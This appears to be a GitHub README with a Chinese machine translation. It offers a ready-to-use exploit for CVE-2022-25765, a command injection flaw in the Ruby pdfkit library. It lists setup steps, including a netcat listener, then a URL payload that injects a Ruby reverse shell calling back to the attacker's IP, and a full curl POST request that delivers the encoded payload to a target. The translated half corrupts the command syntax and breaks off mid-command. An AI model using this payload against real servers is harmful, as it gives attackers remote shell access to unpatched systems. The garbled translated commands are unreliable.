 CVE-2022-25765-pdfkit-Exploit-Reverse-Shell
CVE-2022-25765-pdfkit-漏洞利用反向 Shell
pdfkit <0.8.6 command injection shell. The package pdfkit from 0.0.0 are vulnerable to Command Injection where the
URL is not properly sanitized. (Tested on ver 0.8.6) - CVE-2022-25765
pdfkit <0.8.6 命令注入 shell。0.0.0 中的软件包 pdfkit 容易受到命令注入的攻击，其中 URL 未正确清理。（在版本
0.8.6 上测试）- CVE-2022-25765
Pre-reqs: 先决条件：
1. Setup HTTP Server - python3 -m http.server
设置 HTTP 服务器 - python3 -m http.server
2. Setup Netcat Listener - nc -lvnp 4444
设置 Netcat 侦听器 - nc -lvnp 4444
Reverse Ruby Shell via webpage: http://LOCAL-IP:LOCAL-HTTP-PORT/?name=%20` ruby -rsocket -e'spawn("sh",
[:in,:out,:err]=>TCPSocket.new("LOCAL-IP",LOCAL-LISTEN-PORT))')
通过网页反向 Ruby Shell： http：//LOCAL-IP：LOCAL-HTTP-PORT/？name=%20' ruby -rsocket -e'spawn（“sh”，[：
in，：out，：err]=>TCPSocket.new（“LOCAL-IP”，LOCAL-LISTEN-PORT））'）
Via CURL (modify bold values): curl 'TARGET-URL' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin:
TARGET_URL' -H 'Connection: keep-alive' -H 'Referer: TARGET_URL' -H 'Upgrade-Insecure-Requests: 1' --data-raw
'url=http%3A%2F%2FLOCAL-IP%3ALOCAL-HTTP-PORT%2F%3Fname%3D%2520%60+ruby+-rsocket+-
e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%22LOCAL-
IP%22%2CLOCAL-LISTEN-PORT%29%29%27%60'
通过 CURL（修改粗体值）： curl 'TARGET-URL' -X POST -H '用户代理：Mozilla/5.0 （X11;Linux x86_64;rv：102.0）
Gecko/20100101 Firefox/102.0' -H '接受：text/html，application/xhtml+xml，application/xml;q=0.9，image/avif，
image/webp，/;q=0.8' -h '接受语言： en-US，en;q=0.5' -h '接受编码：gzip， deflate' -h '内容类型：application/x-
Readme
Activity
20 stars
1 watch
12 forks
Report repo
Releases
No releases pu
Packages
No packages p